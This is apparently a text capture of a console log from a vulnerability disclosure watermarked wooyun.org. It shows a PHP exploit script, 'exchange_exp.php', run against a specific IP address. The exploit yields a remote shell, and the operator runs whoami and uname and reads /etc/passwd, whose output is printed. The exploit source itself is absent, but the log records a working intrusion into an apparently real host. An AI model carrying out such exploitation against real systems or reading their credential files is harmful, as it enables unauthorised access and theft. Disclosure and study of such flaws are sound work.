 C:\Users\Administrator\Desktop>php exchange_exp.php 219.134.131.240 443
PHP Deprecated:  Directive 'magic_quotes_gpc' is deprecated in PHP 5.3 and great
er in Unknown on line 0
Deprecated: Directive 'magic_quotes_gpc' is deprecated in PHP 5.3 and greater in
 Unknown on line 0
root@bash# whoami
nobody
root@bash# uname -a
Linux localhost.localdomain 2.6.18-194.qcap1 #1 SMP Tue Dec 14 17:43:15 CST 2010
 i686 i686 i386 GNU/Linux
root@bash# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
www.wooyun.org